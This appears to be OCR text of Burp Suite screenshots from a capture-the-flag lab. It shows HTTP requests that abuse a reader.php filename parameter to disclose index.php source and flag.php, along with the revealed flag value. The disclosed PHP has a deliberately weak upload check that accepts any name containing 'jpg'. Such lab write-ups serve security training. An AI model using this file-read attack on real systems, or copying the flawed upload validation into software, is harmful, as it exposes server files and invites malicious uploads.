 请求
Pretty 原始 \n Actions
1 GET /reader.php?filename=index.php HTTP/1.1
2 Host: 10.75.1.22:58002
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://10.75.1.22:58002/index.php/reader.php?filename=pics/1.jpg
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: beegosessionID=cec6af042c271204776c7197c7cfa380
12 Connection: close
13
14
响应
Pretty 原始 Render \n Actions
10 $userdir = "pics/";
11
12
13 if (isset($_POST["submit"])) {
14 $temporary = $_FILES["pic"]["tmp_name"];
15 $filename = $_FILES["pic"]["name"];
16 $type = $_FILES["pic"]["type"];
17 $arr = explode(".", $filename);
18 $extension = $arr[sizeof($arr)-1];
19
20 if (stripos($extension, "jpg") === false) {
21 die("Only JPG images are allowed!");
22 }
23 else{
24 move_uploaded_file($temporary, "./pics/". $filename);
25 die("OK, You've uploaded!");
26 }
27 }
28
29 echo "<h3>
Files:
</h3>
<ul>
";
30 foreach(glob("pics/" . "*") as $list) {
31 echo "<li>
<a href=reader.php?filename=$list>$list</a>
</li>
INSPECTOR
Pretty 原始 \n Actions
1 GET /reader.php?filename=flag.php HTTP/1.1
2 Host: 10.75.1.22:58002
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://10.75.1.22:58002/index.php/reader.php?filename=pics/1.jpg
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: beegosessionID=cec6af042c271204776c7197c7cfa380
12 Connection: close
13
14
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 03:56:30 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.24
5 Content-Length: 85
6 Connection: close
7 Content-Type: image/jpeg;text/html; charset=utf-8
8
9 <?php
10 echo("You will find nothing here!")
11 //flag{ff96523b1124e8645bf4ff223b537f23}
12 ?>
INSPECTOR